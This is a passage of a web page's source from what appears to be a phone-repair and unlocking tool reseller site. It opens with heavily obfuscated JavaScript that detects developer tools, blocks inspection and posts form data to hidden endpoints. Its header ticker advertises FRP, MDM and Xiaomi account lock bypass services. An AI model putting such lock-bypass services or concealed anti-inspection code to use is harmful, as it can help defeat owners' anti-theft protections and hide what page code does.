QYqZb=zyz6[zyz6.vTTW(4)]();while(QYqZb<zyz6[zyz6.rOOW(5)]())switch(QYqZb){case (0x75bcd15-0O726746425):QYqZb=![zyz6.bE9Y(448),zyz6.Xy4Y(449)][zyz6.nLgX(6)](oXnZb[zyz6.v11Y(450)][zyz6.zYYW(451)])?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QYqZb=zyz6[zyz6.rOOW(5)]();{oXnZb[zyz6.vTTW(452)]();return (NaN===NaN);}break;}});}break;}}};const kUhZb={[zyz6.nLgX(454)]:NaN===NaN,[zyz6.jGbX(455)]:[],[zyz6.bE9Y(456)]:0,[zyz6.Xy4Y(457)]:5000,[zyz6.v11Y(458)]:NaN===NaN,[zyz6.vTTW(380)](){QoLnc(zyz6.zYYW(459));this[zyz6.vTTW(460)]();this[zyz6.rOOW(461)]();setTimeout(()=>{this[zyz6.nLgX(462)]();},2000);var MVkZb=zyz6[zyz6.vTTW(4)]();while(MVkZb<zyz6[zyz6.rOOW(5)]())switch(MVkZb){case (0x75bcd15-0O726746425):MVkZb=!onInc[zyz6.nLgX(118)]&&!window[zyz6.jGbX(463)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MVkZb=zyz6[zyz6.rOOW(5)]();{this[zyz6.bE9Y(464)]();}break;}},[zyz6.nLgX(462)](){var gRbZb=zyz6[zyz6.vTTW(4)]();while(gRbZb<zyz6[zyz6.rOOW(5)]())switch(gRbZb){case (0x75bcd15-0O726746425):gRbZb=this[zyz6.v11Y(458)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gRbZb=zyz6[zyz6.rOOW(5)]();return;}const ISeZb={[zyz6.Xy4Y(465)]:zyz6.v11Y(466),[zyz6.zYYW(467)]:zyz6.vTTW(468),[zyz6.rOOW(469)]:zyz6.nLgX(470),[zyz6.Xy4Y(1)]:zyz6.jGbX(471),[zyz6.bE9Y(472)]:zyz6.Xy4Y(473)};console[zyz6.v11Y(474)]();console[zyz6.zYYW(115)](zyz6.zYYW(475),ISeZb[zyz6.zYYW(467)]);console[zyz6.zYYW(115)](zyz6.vTTW(476),ISeZb[zyz6.rOOW(469)]);console[zyz6.zYYW(115)](zyz6.rOOW(477),ISeZb[zyz6.Xy4Y(1)]);console[zyz6.zYYW(115)](zyz6.nLgX(478),ISeZb[zyz6.bE9Y(472)]);this[zyz6.v11Y(458)]=!![];},[zyz6.vTTW(460)](){document[zyz6.v11Y(154)](zyz6.jGbX(479),()=>{this[zyz6.nLgX(454)]=!![];QoLnc(zyz6.bE9Y(480));setTimeout(()=>{this[zyz6.nLgX(454)]=(NaN===NaN);},1000);});document[zyz6.v11Y(154)](zyz6.Xy4Y(481),ImSZb=>this[zyz6.v11Y(482)](ImSZb),!![]);},[zyz6.v11Y(482)](koVZb){const EjMZb=[{[zyz6.zYYW(483)]:zyz6.vTTW(484),[zyz6.rOOW(485)]:zyz6.nLgX(486)},{[zyz6.zYYW(483)]:zyz6.jGbX(487),[zyz6.bE9Y(488)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.v11Y(490)},{[zyz6.zYYW(483)]:zyz6.zYYW(491),[zyz6.bE9Y(488)]:!![],[zyz6.rOOW(485)]:zyz6.vTTW(492)},{[zyz6.zYYW(483)]:zyz6.rOOW(493),[zyz6.bE9Y(488)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.nLgX(494)},{[zyz6.zYYW(483)]:zyz6.jGbX(495),[zyz6.bE9Y(488)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.bE9Y(496)},{[zyz6.zYYW(483)]:zyz6.Xy4Y(497),[zyz6.v11Y(498)]:!![],[zyz6.zYYW(499)]:!![],[zyz6.rOOW(485)]:zyz6.vTTW(500)},{[zyz6.zYYW(483)]:zyz6.rOOW(501),[zyz6.v11Y(498)]:!![],[zyz6.zYYW(499)]:!![],[zyz6.rOOW(485)]:zyz6.nLgX(502)},{[zyz6.zYYW(483)]:zyz6.jGbX(503),[zyz6.v11Y(498)]:!![],[zyz6.zYYW(499)]:!![],[zyz6.rOOW(485)]:zyz6.bE9Y(504)},{[zyz6.zYYW(483)]:zyz6.zYYW(491),[zyz6.v11Y(498)]:!![],[zyz6.zYYW(499)]:!![],[zyz6.rOOW(485)]:zyz6.Xy4Y(505)},{[zyz6.zYYW(483)]:zyz6.jGbX(487),[zyz6.zYYW(499)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.v11Y(506)},{[zyz6.zYYW(483)]:zyz6.rOOW(493),[zyz6.zYYW(499)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.zYYW(507)},{[zyz6.zYYW(483)]:zyz6.jGbX(495),[zyz6.zYYW(499)]:!![],[zyz6.Xy4Y(489)]:!![],[zyz6.rOOW(485)]:zyz6.vTTW(508)}];for(let glPZb of EjMZb){var AgGZb=zyz6[zyz6.vTTW(4)]();while(AgGZb<zyz6[zyz6.rOOW(5)]())switch(AgGZb){case (0x75bcd15-0O726746425):AgGZb=koVZb[zyz6.zYYW(483)]===glPZb[zyz6.zYYW(483)]&&(!glPZb[zyz6.bE9Y(488)]||koVZb[zyz6.rOOW(509)])&&(!glPZb[zyz6.Xy4Y(489)]||koVZb[zyz6.nLgX(510)])&&(!glPZb[zyz6.v11Y(498)]||koVZb[zyz6.jGbX(511)])&&(!glPZb[zyz6.zYYW(499)]||koVZb[zyz6.bE9Y(512)])?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):AgGZb=zyz6[zyz6.rOOW(5)]();{koVZb[zyz6.vTTW(452)]();this[zyz6.nLgX(462)]();YmRbc[zyz6.nLgX(438)]();return (NaN===NaN);}break;}}},[zyz6.Xy4Y(513)](){var ciJZb=zyz6[zyz6.vTTW(4)]();while(ciJZb<zyz6[zyz6.rOOW(5)]())switch(ciJZb){case (0x75bcd15-0O726746425):ciJZb=this[zyz6.nLgX(454)]||document[zyz6.v11Y(514)]||onInc[zyz6.nLgX(118)]||window[zyz6.jGbX(463)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):ciJZb=zyz6[zyz6.rOOW(5)]();return;}const wdAZb=Date[zyz6.v11Y(298)]();var YeDZb=zyz6[zyz6.vTTW(4)]();while(YeDZb<zyz6[zyz6.rOOW(5)]())switch(YeDZb){case (0x75bcd15-0O726746425):YeDZb=wdAZb-this[zyz6.bE9Y(456)]<this[zyz6.Xy4Y(457)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):YeDZb=zyz6[zyz6.rOOW(5)]();return;}var Yyqac=zyz6[zyz6.vTTW(4)]();while(Yyqac<zyz6[zyz6.rOOW(5)]())switch(Yyqac){case (0x75bcd15-0O726746425):Yyqac=!onInc[zyz6.v11Y(122)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):Yyqac=zyz6[zyz6.rOOW(5)]();{const AAtac=performance[zyz6.v11Y(298)]();const Uvkac=performance[zyz6.v11Y(298)]();var wxnac=zyz6[zyz6.vTTW(4)]();while(wxnac<zyz6[zyz6.rOOW(5)]())switch(wxnac){case (0x75bcd15-0O726746425):wxnac=Uvkac-AAtac>wtUnc[zyz6.nLgX(30)][zyz6.jGbX(31)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wxnac=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.zYYW(515));this[zyz6.bE9Y(456)]=wdAZb;this[zyz6.nLgX(462)]();this[zyz6.vTTW(516)](zyz6.rOOW(517),zyz6.nLgX(518),Enzb[zyz6.rOOW(21)]);}break;}}break;}},[zyz6.bE9Y(464)](){const Qseac=wtUnc[zyz6.jGbX(103)][zyz6.vTTW(108)];this[zyz6.jGbX(455)]=[setInterval(()=>this[zyz6.jGbX(519)](),Qseac[zyz6.bE9Y(112)]),setInterval(()=>this[zyz6.Xy4Y(513)](),onInc[zyz6.v11Y(122)]?1000:Qseac[zyz6.v11Y(114)])];QoLnc(zyz6.bE9Y(520),Qseac);},[zyz6.jGbX(519)](){const suhac=Date[zyz6.v11Y(298)]();var MpYZb=zyz6[zyz6.vTTW(4)]();while(MpYZb<zyz6[zyz6.rOOW(5)]())switch(MpYZb){case (0x75bcd15-0O726746425):MpYZb=suhac-this[zyz6.bE9Y(456)]<this[zyz6.Xy4Y(457)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MpYZb=zyz6[zyz6.rOOW(5)]();return;}try{var orbac=zyz6[zyz6.vTTW(4)]();while(orbac<zyz6[zyz6.rOOW(5)]())switch(orbac){case (0x75bcd15-0O726746425):orbac=window[zyz6.rOOW(109)]&&(window[zyz6.rOOW(109)][zyz6.bE9Y(112)]||(window[zyz6.rOOW(109)][zyz6.Xy4Y(521)]&&/firebug/i[zyz6.jGbX(119)](window[zyz6.rOOW(109)][zyz6.Xy4Y(521)][zyz6.nLgX(310)]())))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):orbac=zyz6[zyz6.rOOW(5)]();{this[zyz6.bE9Y(456)]=suhac;this[zyz6.nLgX(462)]();this[zyz6.vTTW(516)](zyz6.rOOW(517),zyz6.v11Y(522),Enzb[zyz6.rOOW(21)]);}break;}var QQcXb=zyz6[zyz6.vTTW(4)]();while(QQcXb<zyz6[zyz6.rOOW(5)]())switch(QQcXb){case (0x75bcd15-0O726746425):QQcXb=window[zyz6.jGbX(191)]||window[zyz6.zYYW(195)]||window[zyz6.Xy4Y(193)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QQcXb=zyz6[zyz6.rOOW(5)]();{this[zyz6.bE9Y(456)]=suhac;this[zyz6.nLgX(462)]();this[zyz6.vTTW(516)](zyz6.rOOW(517),zyz6.zYYW(523),Enzb[zyz6.rOOW(21)]);}break;}var sSfXb=zyz6[zyz6.vTTW(4)]();while(sSfXb<zyz6[zyz6.rOOW(5)]())switch(sSfXb){case (0x75bcd15-0O726746425):sSfXb=window[zyz6.vTTW(172)][zyz6.rOOW(173)]||window[zyz6.nLgX(174)]||window[zyz6.jGbX(175)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sSfXb=zyz6[zyz6.rOOW(5)]();{this[zyz6.bE9Y(456)]=suhac;this[zyz6.nLgX(462)]();this[zyz6.vTTW(516)](zyz6.rOOW(517),zyz6.vTTW(524),Enzb[zyz6.rOOW(21)]);}break;}}catch(MNWWb){}},[zyz6.vTTW(516)](oPZWb,IKQWb,kMTWb){this[zyz6.v11Y(458)]=(NaN===NaN);this[zyz6.nLgX(462)]();},[zyz6.rOOW(461)](){var EHKWb=zyz6[zyz6.vTTW(4)]();while(EHKWb<zyz6[zyz6.rOOW(5)]())switch(EHKWb){case (0x75bcd15-0O726746425):EHKWb=kkKdc[zyz6.jGbX(431)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):EHKWb=zyz6[zyz6.rOOW(5)]();{return;}break;}this[zyz6.rOOW(525)]();this[zyz6.nLgX(526)]();},[zyz6.rOOW(525)](){document[zyz6.v11Y(154)](zyz6.jGbX(527),gJNWb=>{var gdBXb=zyz6[zyz6.vTTW(4)]();while(gdBXb<zyz6[zyz6.rOOW(5)]())switch(gdBXb){case (0x75bcd15-0O726746425):gdBXb=gJNWb[zyz6.v11Y(450)][zyz6.zYYW(411)]===zyz6.bE9Y(384)||gJNWb[zyz6.v11Y(450)][zyz6.zYYW(411)]===zyz6.bE9Y(528)||gJNWb[zyz6.v11Y(450)][zyz6.zYYW(451)]===zyz6.Xy4Y(449)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gdBXb=zyz6[zyz6.rOOW(5)]();{const IeEXb=gJNWb[zyz6.v11Y(450)][zyz6.vTTW(284)];const cavXb=gJNWb[zyz6.v11Y(450)][zyz6.nLgX(158)]||gJNWb[zyz6.v11Y(450)][zyz6.vTTW(372)]||zyz6.nLgX(406);var EbyXb=zyz6[zyz6.vTTW(4)]();while(EbyXb<zyz6[zyz6.rOOW(5)]())switch(EbyXb){case (0x75bcd15-0O726746425):EbyXb=kkKdc[zyz6.rOOW(405)](IeEXb,cavXb)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):EbyXb=zyz6[zyz6.rOOW(5)]();{gJNWb[zyz6.v11Y(450)][zyz6.bE9Y(440)][zyz6.Xy4Y(529)]=zyz6.v11Y(530);gJNWb[zyz6.v11Y(450)][zyz6.bE9Y(440)][zyz6.zYYW(531)]=zyz6.vTTW(532);}break;}}break;}});},[zyz6.nLgX(526)](){document[zyz6.v11Y(154)](zyz6.rOOW(533),YWoXb=>{const AYrXb=YWoXb[zyz6.v11Y(450)];const UTiXb=AYrXb[zyz6.zYYW(163)](zyz6.nLgX(534));var wVlXb=zyz6[zyz6.vTTW(4)]();while(wVlXb<zyz6[zyz6.rOOW(5)]())switch(wVlXb){case (0x75bcd15-0O726746425):wVlXb=UTiXb?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wVlXb=zyz6[zyz6.rOOW(5)]();{kkKdc[zyz6.nLgX(414)]();const wpZXb=AYrXb[zyz6.zYYW(163)](zyz6.jGbX(535))?.[zyz6.vTTW(284)]||zyz6.bE9Y(536);const YqcYb=AYrXb[zyz6.zYYW(163)](zyz6.nLgX(534))?.[zyz6.vTTW(284)]||zyz6.bE9Y(536);var smTXb=zyz6[zyz6.vTTW(4)]();while(smTXb<zyz6[zyz6.rOOW(5)]())switch(smTXb){case (0x75bcd15-0O726746425):smTXb=kkKdc[zyz6.rOOW(405)](wpZXb,zyz6.Xy4Y(537))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):smTXb=zyz6[zyz6.rOOW(5)]();{YWoXb[zyz6.vTTW(452)]();kkKdc[zyz6.Xy4Y(417)](zyz6.v11Y(538));return (NaN===NaN);}break;}}break;}});},[zyz6.zYYW(539)](){this[zyz6.jGbX(455)][zyz6.nLgX(246)](UnWXb=>clearInterval(UnWXb));this[zyz6.jGbX(455)]=[];QoLnc(zyz6.vTTW(540));}};const ojNXb={[zyz6.rOOW(541)]:!![],async [zyz6.nLgX(542)](){try{const QkQXb=await fetch(zyz6.jGbX(543));var kgHXb=zyz6[zyz6.vTTW(4)]();while(kgHXb<zyz6[zyz6.rOOW(5)]())switch(kgHXb){case (0x75bcd15-0O726746425):kgHXb=QkQXb[zyz6.jGbX(383)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kgHXb=zyz6[zyz6.rOOW(5)]();{const MhKXb=await QkQXb[zyz6.bE9Y(544)]();return MhKXb[zyz6.Xy4Y(361)];}break;}}catch(MBxYb){}return (NaN===NaN);},async [zyz6.vTTW(380)](){QoLnc(zyz6.Xy4Y(545));QoLnc(zyz6.v11Y(546),UrRnc[zyz6.nLgX(22)]()?zyz6.zYYW(547):zyz6.vTTW(548));QoLnc(zyz6.rOOW(549),wtUnc[zyz6.jGbX(103)]);const oDAYb=await this[zyz6.nLgX(542)]();var IyrYb=zyz6[zyz6.vTTW(4)]();while(IyrYb<zyz6[zyz6.rOOW(5)]())switch(IyrYb){case (0x75bcd15-0O726746425):IyrYb=kkKdc[zyz6.jGbX(431)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):IyrYb=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.nLgX(550));return;}break;}var kAuYb=zyz6[zyz6.vTTW(4)]();while(kAuYb<zyz6[zyz6.rOOW(5)]())switch(kAuYb){case (0x75bcd15-0O726746425):kAuYb=oDAYb?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):kAuYb=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.jGbX(551));this[zyz6.rOOW(541)]=(NaN===NaN);return;}break;}var EvlYb=zyz6[zyz6.vTTW(4)]();while(EvlYb<zyz6[zyz6.rOOW(5)]())switch(EvlYb){case (0x75bcd15-0O726746425):EvlYb=window!==window[zyz6.Xy4Y(257)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):EvlYb=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.bE9Y(552));window[zyz6.Xy4Y(257)][zyz6.jGbX(23)][zyz6.vTTW(428)]=window[zyz6.jGbX(23)][zyz6.vTTW(428)];return;}break;}QoLnc(zyz6.Xy4Y(553));setTimeout(async()=>{const gxoYb=await ULEoc[zyz6.vTTW(364)]();var AsfYb=zyz6[zyz6.vTTW(4)]();while(AsfYb<zyz6[zyz6.rOOW(5)]())switch(AsfYb){case (0x75bcd15-0O726746425):AsfYb=gxoYb?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):AsfYb=zyz6[zyz6.rOOW(5)]();{QoLnc(zyz6.v11Y(554));return;}break;}QoLnc(zyz6.zYYW(555));kUhZb[zyz6.vTTW(380)]();},wtUnc[zyz6.nLgX(30)][zyz6.Xy4Y(33)]);await wZodc[zyz6.vTTW(380)]();document[zyz6.v11Y(154)](zyz6.zYYW(155),()=>{document[zyz6.nLgX(358)][zyz6.nLgX(342)](YmRbc[zyz6.zYYW(435)]());YmRbc[zyz6.nLgX(446)]();});const cuiYb=async ETjVb=>{try{const gVmVb=ETjVb[zyz6.zYYW(163)](zyz6.vTTW(556));const AQdVb=gVmVb?gVmVb[zyz6.vTTW(284)]:zyz6.bE9Y(536);const cSgVb=await fetch(zyz6.rOOW(557),{[zyz6.rOOW(485)]:zyz6.nLgX(558),[zyz6.jGbX(559)]:{[zyz6.bE9Y(560)]:zyz6.Xy4Y(561)},[zyz6.nLgX(358)]:JSON[zyz6.bE9Y(416)]({[zyz6.v11Y(562)]:zyz6.bE9Y(160)})});const wNXUb=await cSgVb[zyz6.bE9Y(544)]();var YOaVb=zyz6[zyz6.vTTW(4)]();while(YOaVb<zyz6[zyz6.rOOW(5)]())switch(YOaVb){case (0x75bcd15-0O726746425):YOaVb=wNXUb[zyz6.zYYW(563)]===zyz6.vTTW(564)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):YOaVb=zyz6[zyz6.rOOW(5)]();{YmRbc[zyz6.nLgX(438)](wNXUb[zyz6.rOOW(565)]);return;}break;}const sKRUb=await fetch(zyz6.nLgX(566),{[zyz6.rOOW(485)]:zyz6.nLgX(558),[zyz6.jGbX(559)]:{[zyz6.bE9Y(560)]:zyz6.Xy4Y(561)},[zyz6.nLgX(358)]:JSON[zyz6.bE9Y(416)]({[zyz6.Xy4Y(537)]:AQdVb})});const ULUUb=await sKRUb[zyz6.bE9Y(544)]();var UfIVb=zyz6[zyz6.vTTW(4)]();while(UfIVb<zyz6[zyz6.rOOW(5)]())switch(UfIVb){case (0x75bcd15-0O726746425):UfIVb=ULUUb[zyz6.zYYW(563)]===zyz6.jGbX(567)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):UfIVb=zyz6[zyz6.rOOW(5)]();{YmRbc[zyz6.nLgX(438)](ULUUb[zyz6.rOOW(565)]);return;}break;}var whLVb=zyz6[zyz6.vTTW(4)]();while(whLVb<zyz6[zyz6.rOOW(5)]())switch(whLVb){case (0x75bcd15-0O726746425):whLVb=typeof SubmitFormJSON!==zyz6.zYYW(11)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):whLVb=zyz6[zyz6.rOOW(5)]();{const QcCVb=`${zyz6.bE9Y(568)}${ETjVb[zyz6.vTTW(372)]}`;const seFVb=`${zyz6.bE9Y(568)}${ETjVb[zyz6.zYYW(163)](zyz6.Xy4Y(569))[zyz6.vTTW(372)]}`;SubmitFormJSON(seFVb,ETjVb[zyz6.v11Y(562)],QcCVb,zyz6.v11Y(570),zyz6.zYYW(571),zyz6.vTTW(572),zyz6.bE9Y(536),zyz6.bE9Y(536),MZvVb=>{const obzVb=MZvVb[zyz6.zYYW(563)]===zyz6.rOOW(573)?zyz6.rOOW(573):zyz6.nLgX(574);fetch(zyz6.rOOW(557),{[zyz6.rOOW(485)]:zyz6.nLgX(558),[zyz6.jGbX(559)]:{[zyz6.bE9Y(560)]:zyz6.Xy4Y(561)},[zyz6.nLgX(358)]:JSON[zyz6.bE9Y(416)]({[zyz6.v11Y(562)]:obzVb})});});}break;case (15658734^0O73567354):whLVb=zyz6[zyz6.rOOW(5)]();{ETjVb[zyz6.rOOW(533)]();}break;}}catch(IWpVb){console[zyz6.jGbX(575)](zyz6.bE9Y(576),IWpVb);YmRbc[zyz6.nLgX(438)](zyz6.Xy4Y(577));}};document[zyz6.v11Y(154)](zyz6.rOOW(533),kYsVb=>{const ksgWb=kYsVb[zyz6.v11Y(450)];var MtjWb=zyz6[zyz6.vTTW(4)]();while(MtjWb<zyz6[zyz6.rOOW(5)]())switch(MtjWb){case (0x75bcd15-0O726746425):MtjWb=ksgWb&&ksgWb[zyz6.vTTW(372)]&&ksgWb[zyz6.vTTW(372)][zyz6.nLgX(6)](zyz6.v11Y(578))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MtjWb=zyz6[zyz6.rOOW(5)]();{kYsVb[zyz6.vTTW(452)]();cuiYb(ksgWb);}break;}});window[zyz6.zYYW(579)]=async(gpaWb=zyz6.v11Y(114))=>{QoLnc(zyz6.vTTW(580));window[zyz6.rOOW(581)]=!![];return zyz6.nLgX(582);};window[zyz6.jGbX(583)]=()=>{window[zyz6.jGbX(463)]=(NaN===NaN);QoLnc(zyz6.bE9Y(584));};window[zyz6.Xy4Y(585)]=()=>{return {[zyz6.jGbX(103)]:wtUnc[zyz6.jGbX(103)],[zyz6.v11Y(586)]:!!window[zyz6.jGbX(463)],[zyz6.Xy4Y(145)]:Array[zyz6.zYYW(587)](ULEoc[zyz6.Xy4Y(145)]),[zyz6.rOOW(541)]:this[zyz6.rOOW(541)],[zyz6.jGbX(455)]:kUhZb[zyz6.jGbX(455)][zyz6.jGbX(183)]};};QoLnc(zyz6.vTTW(588));}};(async function(){try{await ojNXb[zyz6.vTTW(380)]();}catch(IqdWb){console[zyz6.jGbX(575)](zyz6.rOOW(589),IqdWb);}})();})();
</script>

    <script>   
    if (window.location.pathname === '/'  && false) {
        window.location.replace('/main'); 
    }
</script>
    <script>
  (function() {
    const faviconUrl = '/images/gallery/favicon.png';
    let favicon = document.querySelector("link[rel~='icon']");
    
    if (favicon) {
      favicon.type = 'image/png';
      favicon.href = faviconUrl;
      favicon.sizes = '128x128';
    } else {
      const link = document.createElement('link');
      link.rel = 'icon';
      link.type = 'image/png';
      link.sizes = '128x128'; 
      link.href = faviconUrl;
      document.head.appendChild(link);
    }
    
    if (!document.querySelector("link[rel='apple-touch-icon']")) {
      const appleTouchIcon = document.createElement('link');
      appleTouchIcon.rel = 'apple-touch-icon';
      appleTouchIcon.sizes = '128x128';
      appleTouchIcon.href = faviconUrl;
      document.head.appendChild(appleTouchIcon);
    }
  })();
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    
            <link rel="stylesheet" href="templates/default/css/themes/theme7.css?28d6304dd6d05d172bd2c2ad4fe98d0bebabf4de89821" />
    
    


</head>

<body  class="svg-light default tpl-index     page-index  no-cart">






<div class="page-pre-loader">
    <div class="loader-container">
        <div class="pulse-ring"></div>
        <div class="loader-content">
            <div class="loader-circle"></div>
            <div class="loader-lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>
</div>



<style>
.page-pre-loader {
    display: flex;
    position: fixed;
    inset: 0;
    z-index: 99999;
    align-items: center;
    justify-content: center;
    background: rgba(0, 0, 0, 0.85);
    backdrop-filter: blur(8px);
    transition: opacity 0.3s ease;
}

.js .page-pre-loader {
    display: none;
}

.loader-container {
    position: relative;
    width: 120px;
    height: 120px;
}

.pulse-ring {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    animation: pulseRing 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) infinite;
    border: 3px solid rgba(255, 255, 255, 0.1);
}

.loader-content {
    position: absolute;
    inset: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.loader-circle {
    position: absolute;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #4CAF50;
    border-right-color: #2196F3;
    border-bottom-color: #FF9800;
    animation: rotateCircle 1s linear infinite;
}

.loader-lines {
    display: flex;
    gap: 6px;
}

.loader-lines span {
    width: 4px;
    height: 24px;
    background: #fff;
    border-radius: 2px;
    animation: pulseLines 1s ease-in-out infinite;
}

.loader-lines span:nth-child(2) {
    animation-delay: 0.2s;
}

.loader-lines span:nth-child(3) {
    animation-delay: 0.4s;
}

@keyframes pulseRing {
    0% {
        transform: scale(0.8);
        opacity: 0;
        border-width: 3px;
    }
    50% {
        opacity: 0.5;
        border-width: 2px;
    }
    100% {
        transform: scale(1.3);
        opacity: 0;
        border-width: 1px;
    }
}

@keyframes rotateCircle {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@keyframes pulseLines {
    0%, 100% {
        transform: scaleY(1);
        opacity: 0.5;
    }
    50% {
        transform: scaleY(1.5);
        opacity: 1;
    }
}

.loaded .page-pre-loader {
    opacity: 0;
    pointer-events: none;
}

@media (max-width: 768px) {
    .loader-container {
        width: 100px;
        height: 100px;
    }
    
    .loader-circle {
        width: 60px;
        height: 60px;
    }
    
    .loader-lines span {
        height: 20px;
    }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', () => {
    setTimeout(() => {
        document.body.classList.add('loaded');
    }, 500);
    
    setTimeout(() => {
        const preloader = document.querySelector('.page-pre-loader');
        if (preloader) {
            preloader.remove();
        }
    }, 800);
});
</script>


<div id="loader" class="h-100 w-100 bg-transparent position-fixed fixed-top loader d-flex justify-content-center align-items-center">
    <div class="spinner"></div>
</div>
<!-- Script & Design by Triatech.net | All Rights Reserved -->

<style>
#loader {
    background: rgba(0, 0, 0, 0); 
    z-index: 9999;
}

.spinner {
    border: 8px solid rgba(255, 255, 255, 0.3); 
    border-top: 8px solid blue; 
    border-radius: 50%;
    width: 60px;
    height: 60px;
    animation: spin 1.2s linear infinite; 
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</style>


<header>

<div class="modern-ticker-container" style="background: linear-gradient(90deg, #f3f3f3 0%, #f8f8f8 100%);">
   <div class="ticker-wrapper">
       <div class="ticker-content">
        <div class="ticker-track">
           <div class="ticker-item">
               <i class="fas fa-microchip"></i>
               <span>Borneo Schematics - PCB Layout & Service Manual</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-laptop-code"></i>
               <span>Orion Schematics - Complete Service Manual</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-tools"></i>
               <span>PragmaFix Schematics - Professional Service Solutions</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-unlock-alt"></i>
               <span>UnlockTool - All-in-One Tool</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-key"></i>
               <span>Chimera Tool - Exynoss Support</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-mobile-alt"></i>
               <span>MDM Fix Tool - MDM & KG Bypass</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fab fa-android"></i>
               <span>Xiaomi Account Remove - Worldwide</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-sim-card"></i>
               <span>Samsung FRP by IMEI - Auto API</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-check-circle"></i>
               <span>SN Registration with Signal - Instant Activation</span>
               <i class="fas fa-circle separator"></i>
           </div>
        </div>
        <div class="ticker-track">
           <div class="ticker-item">
               <i class="fas fa-microchip"></i>
               <span>Borneo Schematics - PCB Layout & Service Manual</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-laptop-code"></i>
               <span>Orion Schematics - Complete Service Manual</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-tools"></i>
               <span>PragmaFix Schematics - Professional Service Solutions</span>
               <i class="fas fa-circle separator"></i>
           </div>
           <div class="ticker-item">
               <i class="fas fa-unlock-alt"></i>
